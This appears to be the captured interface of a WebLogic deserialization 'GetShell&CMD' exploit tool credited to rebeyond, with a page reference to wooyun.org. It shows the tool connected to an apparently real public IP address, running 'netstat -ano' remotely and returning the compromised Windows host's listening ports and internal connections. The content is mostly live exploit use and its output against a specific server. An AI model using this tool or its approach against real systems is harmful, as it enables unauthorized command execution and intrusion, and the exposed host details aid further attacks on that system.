 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.146.249.179 Port: 80 DisConn
FilePath: Upload
CMD: netstat -ano Execute
Result:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:44 0.0.0.0:0 LISTENING 2228
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 724
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:2425 0.0.0.0:0 LISTENING 812
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1664
TCP 0.0.0.0:30985 0.0.0.0:0 LISTENING 812
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 432
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 816
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 864
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 536
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 1712
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 544
TCP 10.102.56.4:80 0.0.0.0:0 LISTENING 4496
TCP 10.102.56.4:80 172.24.0.3:1286 FIN_WAIT_2 4496
TCP 10.102.56.4:80 172.24.0.3:1289 FIN_WAIT_2 4496
TCP 10.102.56.4:80 172.24.0.3:1297 ESTABLISHED 4496
TCP 10.102.56.4:80 172.24.0.3:1751 ESTABLISHED 4496
TCP 10.102.56.4:80 172.24.0.3:2204 FIN_WAIT_2 4496
TCP 10.102.56.4:80 172.24.0.3:2205 FIN_WAIT_2 4496
TCP 10.102.56.4:80 172.24.0.3:2206 FIN_WAIT_2 4496
TCP 10.102.56.4:80 172.24.0.3:2207 ESTABLISHED 4496
www.wooyun.org
Connected!